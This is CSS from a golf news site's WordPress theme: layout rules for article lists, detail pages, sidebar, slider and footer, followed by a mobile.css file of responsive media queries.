.icons a{float:left;display:block;margin-left:8px;background:url(images/icon_sprite.png) no-repeat;text-indent:-9999px;}
.icons a.icon_f{width:34px;height:33px;background-position:-5px -3px;}
.icons a.icon_r{width:34px;height:33px;background-position:-46px -3px;}
.icons .inner{position:absolute;left:0;bottom:0;}
.icons div.icon_f{background:url(images/bg_f.png) no-repeat;width:170px;height:121px;z-index:10;}
.icons div.icon_r{background:url(images/bg_r.png) no-repeat;width:170px;height:121px;z-index:9;}

.right .banner_text{margin-bottom:10px;height:auto;overflow:hidden;}
.right .banner_text span{display:block;font-size:10px;}
.right .banner_text h2{font-size:20px;font-weight:bold;}
.right .banner_text h2 a{color:#000;text-decoration:none;}
.right .banner_text h2 a:hover{text-decoration:underline;}
.right .banner_text p{font-size:16px;margin-bottom:5px;font-family:"Georgia",Arial, Helvetica, sans-serif;}

.right ul.top3_list{margin-bottom:20px;}
.right ul.top3_list li{clear:both;padding-top:10px;margin-bottom:10px;border-top:2px solid #000;overflow:hidden;}
.right ul.top3_list li .pic_box{float:left;}
.right ul.top3_list li .pic_box img{vertical-align:top;border:2px solid #000;}
.right ul.top3_list li .text_box{float:right;width:310px;}
.right ul.top3_list li .text_box span.date{display:block;font-size:8px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top3_list li .text_box h3{font-size:16px;font-weight:bold;}
.right ul.top3_list li .text_box h3 a{color:#000;text-decoration:none;}
.right ul.top3_list li .text_box h3 a:hover{text-decoration:underline;}
.right ul.top3_list li .text_box span.info{display:block;font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top3_list li .text_box p{font-size:10px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top3_list li .text_box p .read-more{display:none;}

.right ul.top7_list{margin-bottom:20px;}
.right ul.top7_list li{clear:both;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #000;overflow:hidden;}
.right ul.top7_list li .pic_box{float:left;}
.right ul.top7_list li .pic_box img{vertical-align:top;border:1px solid #000;}
.right ul.top7_list li .text_box{float:right;width:340px;}
.right ul.top7_list li .text_box span.date{display:block;font-size:8px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top7_list li .text_box h3{font-size:12px;font-weight:bold;}
.right ul.top7_list li .text_box h3 a{color:#000;text-decoration:none;}
.right ul.top7_list li .text_box h3 a:hover{text-decoration:underline;}
.right ul.top7_list li .text_box p{font-size:9px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top7_list li .text_box p .read-more{display:none;}
.adbar{clear:both;margin:auto;margin-bottom:20px; float:right;}
.adbar img{vertical-align:top;}

.detail_pic{width:630px;background:#000;padding:5px;margin-bottom:40px;margin-top:25px;text-align:center;}
.detail_pic p{padding:10px 5px;font-size:10px;color:#fff;line-height:14px;text-align:left;}
.detail_left{float:left;width:450px;margin-bottom:25px;}
.detail_left span.date{display:block;margin-bottom:20px;color:#333;font-size:10px;line-height:18px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_left h1{font-size:28px;line-height:32px;border-bottom:2px solid #7f7f7f;font-weight:bold;margin-bottom:20px;}
.detail_left span.info{display:block;margin-bottom:20px;font-size:14px;line-height:24px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_left p{font-size:12px;line-height:18px;margin-bottom:20px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_left p a{color:#000;text-decoration:underline;}
.detail_left p a:hover{text-decoration:none;}
.detail_right{float:right;width:165px;margin-bottom:25px;}
.detail_right li{margin-bottom:15px;position:relative;}
.detail_right li span{width:12px;height:13px;display:block;position:absolute;left:0;bottom:0;background:url(images/icon_zoom.png) no-repeat;}
.detail_right li img{border:2px solid #000;vertical-align:top;}
.detail_right .video_list li span{width:35px;height:35px;display:block;position:absolute;left:40%;top:35%;background:url(images/icon_play.png) no-repeat;}

.post-single span.date{display:block;margin-bottom:20px;color:#333;font-size:10px;line-height:18px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.post-single h1{font-size:28px;line-height:32px;font-weight:bold;margin-bottom:20px;}
.post-single h1 a{font-size:28px;line-height:32px;font-weight:bold;margin-bottom:20px;text-decoration:none;color:black;}
.post-single h1 a:hover{font-size:28px;line-height:32px;font-weight:bold;margin-bottom:20px;text-decoration:underline;color:black;}
.post-single span.info{display:block;margin-bottom:20px;font-size:14px;line-height:24px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.post-single p{font-size:12px;line-height:18px;margin-bottom:20px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.post-single .read-more{font-weight:bold;color:black;text-decoration:none; margin-left:5px;}
.post-single .read-more:hover{font-weight:bold;color:black;text-decoration:underline; margin-left:5px;}

.links{line-height:25px;}
.links a{overflow:hidden;text-decoration:none;color:#000;}
.links img{float:left;margin-right:5px;}
.links a span img{margin-top:6px;}

.detail_list{margin-bottom:25px;clear:both;}
.detail_list h2{font-size:20px;font-weight:bold;padding:10px 0;border-top:2px solid #000;}
.detail_list li{margin-bottom:10px;}
.detail_list li span{font-size:10px;color:#333;line-height:15px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_list li a{font-size:12px;font-weight:bold;color:#000;line-height:15px;text-decoration:none;}
.detail_list li a:hover{text-decoration:underline;}
/* *************************** 
   $4 Sidebar Styles
   ***************************/
#sidebar {
width: 300px;
float: right;
margin-right: 15px;
}
#sidebar .search_box{margin-top:25px;margin-bottom:25px;overflow:hidden;}
.search_box .screen-reader-text{display:none;}
.search_box #s{width:230px;height:25px;background:#6c6d70;color:#fff;border:0;float:right;}
.search_box #searchsubmit{width:26px;height:25px;background:url(images/bg_btnsearch.png) no-repeat;border:0;cursor:pointer;float:left;text-indent:-9999px;}
#sidebar .col{margin-bottom:40px;overflow:hidden;clear:both;}
.col h2{font-size:18px;color:#ffe089;border-bottom:1px solid #57585b;padding-left:35px;line-height:36px;}
.col h2 a{display:block;padding-left:35px;font-size:18px;color:#ffe089;text-decoration:none;line-height:36px;}
.col h2 a:hover{font-weight:bold;}
.col.col1 h2{background:url(images/icon_sidebar1.png) left no-repeat;}
.col.col2 h2{background:url(images/icon_sidebar2.png) left no-repeat;}
.col.col3 h2{background:url(images/icon_sidebar3.png) left no-repeat;}
.col1 ul{margin-top:25px;margin-left:10px;}
.col1 ul li{float:left;margin-bottom:10px;width:130px;}
.col1 ul li a{font-size:11px;color:#fff;text-decoration:none;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.col1 ul li a:hover{font-weight:normal;}
.col2 ul{margin-top:25px;}
.col2 ul li{margin-left:10px;margin-bottom:10px;}
.col2 ul li a{font-size:12px;color:#fff;text-decoration:none;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.col2 ul li a:hover{font-weight:bold;}
.col3 ul{margin-top:25px;}
.col3 ul li{margin-left:10px;margin-bottom:10px;}
.col3 ul li a{font-size:12px;color:#fff;text-decoration:none;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.col3 ul li a:hover{font-weight:bold;}
/* *************************** 
   $5 Footer Styles
   ***************************/
#footer {width:100%;height:25px;font-size:12px;color:#fff;line-height:25px;text-align:center;background:url(images/bg_footer.png) repeat-x;}

.nivoSlider{width:630px !important;height:365px !important;background-position: center 0 !important;background-color:#000 !important;}
.nivo-slice{width:630px !important;height:365px !important;background-position: center 0 !important;background-color:#000 !important;}


body.single-format-gallery .detail_pic { display:none;}
body.single-format-gallery .detail_left { margin:25px 0; width:640px;}
body.single-format-gallery .detail_right { display:none;}
#image-box { margin:25px 0;}
#image-box h1 { font-size:20px; font-weight:normal; padding:0 0 8px 0;}
#image-box h1 a { text-decoration:none; color:#000;}
#image-box-inner { margin:25px 0;}
#image-box-inner img { border:4px solid #ccc;}
#image-nav .image-nav-left { float:left;}
#image-nav .image-nav-right { float:right;}
.listcontent.gallerylist .post-sginle { padding:0 0 30px 0;}
.gallerylist .post-single h3 { font-size:20px; margin-bottom:10px;}
.gallerylist .post-single h3 a { color:#000; text-decoration:none;}
.gallerylist .post-single img {border:5px solid #ccc;}

--- FILE ---
content_type: text/css
request_url: https://www.golf1.is/wp-content/themes/golf1/mobile.css
body_size: 943
content:
@charset "utf-8";
/* CSS Document */

#menubutton{ display:none;}

.oldernewer{ margin-bottom:15px; overflow:hidden;}



@media (max-width: 1050px){
	
img{ max-width:100%; height:auto !important; vertical-align:middle;}	
#header{ height:auto; background-position:left bottom; padding-bottom:29px;}
.header_top{ width:auto; max-width:960px; height:auto;}
.header_top > a{ display:block;}
.header_top .img_header{ position:static;}
.menu{ max-width:850px; width:auto;}

#content{ max-width:850px; width:auto; background-size:34%;}
#maincontent{ max-width:64%;}
.nivoSlider{ width:calc(100% - 10px) !important; height:309px !important;}
.nivo-slice{ width:100% !important; height:309px !important; background-size:100% auto !important;}
.home #maincontent .right{ width:calc(100% - 185px);}

.searchcontent h1{ margin-bottom:0px;}

.right ul.top3_list li .pic_box,
.searchcontent .post-single .pic_box{ width:100px;}
.right ul.top3_list li .pic_box a,
.searchcontent .post-single .pic_box a{ display:block;}
.right ul.top3_list li .pic_box img{ width:calc(100% - 4px);}
.right ul.top3_list li .text_box,
.right ul.top7_list li .text_box,
.searchcontent .post-single .text_box{ width:calc(100% - 110px);}

.gallerylist .post-single img{ border-width:2px; width:calc(100% - 4px);}

.detail_pic{ padding:2px; width:calc(100% - 4px);}





#sidebar{ max-width:31%;}
.col1 ul{ margin-left:0px;}
.col1 ul:after{ content:""; display:table; clear:both;}
.col2 ul li,
.col3 ul li{ margin-left:0px;}



}



@media (max-width: 900px){
.menu{ width:630px; max-width:630px;}
.language{ left:566px;}	
.nivoSlider,
.nivo-slice{ height:360px !important;}
	

#content{ background:none;}
#maincontent{ float:none; margin:auto; width:630px; max-width:none;}
#sidebar{ width:auto; max-width:590px; padding:20px 20px 1px; float:none; margin:0px auto 20px; background:url(images/bg_sidebar.png) center top; background-size:100% auto; background-repeat:repeat-y;}
#sidebar .search_box{ width:270px;}
.adbar{ float:none;}
#sidebar .col{ margin-bottom:20px;}	
	

}

@media (min-width: 769px){
.menu .menu{ display:block !important;}
}


@media (max-width: 768px){
	
#menubutton{ display:block; cursor:pointer; padding:0; position:absolute; left:20px; background:none; border:0; top:4px;}
#menubutton span{ display:block; width:20px; height:2px; margin:3px 0px; background:#fff;}
.menu{ width:100%; max-width:none;}	
.menu .menu{ display:none; top:28px;}
.menu ul{ width:100%; background:#000;}
.menu li{ float:none;}
.menu li.page-item-78{ margin-left:0px;}
.menu li a{ color:#fff; background:none; text-indent:0px; width:auto; text-align:left; padding:10px 20px; }
.menu li:first-child a{ padding-top:20px;}
.menu li:last-child a{ padding-bottom:20px;}
.language{ left:auto; right:20px;}
	
	

}


@media (max-width: 660px){

#maincontent{ width:480px;}
#sidebar{ width:440px;}
.nivoSlider, .nivo-slice{ height:272px !important;}


}


@media (max-width: 500px){
.right{ float:none;}
.left{ float:none;}	
	
	
#banner{ margin-top:10px;}
.nivoSlider, .nivo-slice{ height:168px !important;}
.right .banner_text{ padding-top:24px;}
#maincontent{ width:300px;}
.home #maincontent .right{ width:100%;}
.home #maincontent .left{ margin:auto;}
.icons{ margin-top:0px;}
.adbarinn640{ margin-top:30px;}


.searchcontent .post-single .pic_box{ float:none; width:calc(100% - 4px); margin-bottom:15px;}
.searchcontent .post-single .pic_box img{ width:100% !important; height:auto !important;}
.searchcontent .post-single .text_box{ float:none; width:100%;}


#sidebar{ width:260px;}
#sidebar .search_box{ width:260px; margin:0;}

#footer{ line-height:1.2; padding-top:5px; padding-bottom:5px; background-size:auto 100%;}

}



